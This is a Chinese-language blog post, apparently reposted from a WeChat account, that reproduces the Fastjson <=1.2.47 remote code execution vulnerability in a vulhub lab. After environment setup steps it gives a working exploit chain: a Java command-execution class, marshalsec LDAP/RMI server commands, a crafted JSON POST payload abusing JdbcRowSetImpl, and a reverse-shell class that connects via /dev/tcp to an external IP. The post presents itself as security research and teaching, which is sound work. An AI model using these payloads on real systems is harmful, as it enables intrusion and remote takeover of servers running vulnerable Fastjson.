一、搭建环境:
htttps://github.com/vulhub/vulhub/tree/master/fastjson/1.2.47-rce
tar zxvf apache-tomcat-9.0.48.tar.gz
cd /usr/local
mkdir tomcat9
在apache-tomcat-9.0.48 所在目录下执行
cp -r apache-tomcat-9.0.48/* /usr/local/tomcat9/
cd /usr/local/
chmod -R 777 tomcat9
tar zxvf jdk-8u181-linux-x64.tar.gz
vi /etc/profile
#java
export JAVA_HOME=/usr/java/jdk1.8.0_102
export PATH=$JAVA_HOME/bin:$PATH
export CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib
source /etc/profile
java -version

./catalina.sh start
##在webapps下新建fastjson目录
mkdir fastjson
在fastjson目录下执行
cp -r fastjson/* /usr/local/tomcat9//webapps/fastjson
二、CentOS安装maven
yum -y install wget
wget http://mirrors.cnnic.cn/apache/maven/maven-3/3.5.4/binaries/apache-maven-3.5.4-bin.tar.gz
3.解压maven安装包
```bash
tar -zxvf apache-maven-3.5.4-bin.tar.gz
vim /etc/profile
export MAVEN_HOME=/root/apache-maven-3.5.4 (这个目录换成你的 maven 解压后的文件所在目录)
export PATH=$MAVEN_HOME/bin:$PATH
source /etc/profile
mvn -version
# 或者
mvn -v
三、【漏洞利用】漏洞利用
RMI是一种行为,指的是Java远程方法调用。
ldap指轻量级目录访问协议。
具体可参考https://xz.aliyun.com/t/7079
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
public Exploit() throws Exception {
Process p = Runtime.getRuntime().exec("touch /tmp/fastjson.test");
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}
python3 -m http.server 7000
(也可以直接用打包好的jar包在文末公众号回复获取:marshalsec-0.0.3-SNAPSHOT.jar )
https://github.com/mbechler/marshalsec
git clone https://github.com/mbechler/marshalsec.git
cd marshalse
mvn clean package -Dmaven.test.skip=true
或者
mvn clean package -DskipTests
LDAP:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.71.1:7000/#TouchFile" 9999
##这里很尴尬文章写了一半我VPS到期了,换成本地了http://192.168.71.1:7000/#TouchFile就是本地起的web服务。
或者
RMI:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.71.1/#TouchFile" 9999
POST / HTTP/1.1
Host: 192.168.71.128:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/json
Connection: close
Content-Length: 19
{name:"1",age:"20"}
POST / HTTP/1.1
Host: 192.168.71.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:*/*
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Upgrade-Insecure-Requests: 1
Content-Length: 257
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.71.1:9999/Exploit",
"autoCommit":true
}
}
docker exec -it d29ba4bb5ca1 /bin/bash
四、反弹shell
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class shell{
public shell() throws Exception {
Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/139.9.xxx.xxx/8888;cat <&5 | while read line; do $line 2>&5 >&5; done"});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}
本文始发于微信公众号(瓜神学习网络安全):Fastjson命令执行漏洞复现(fastjson <=1.2.47)
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




















评论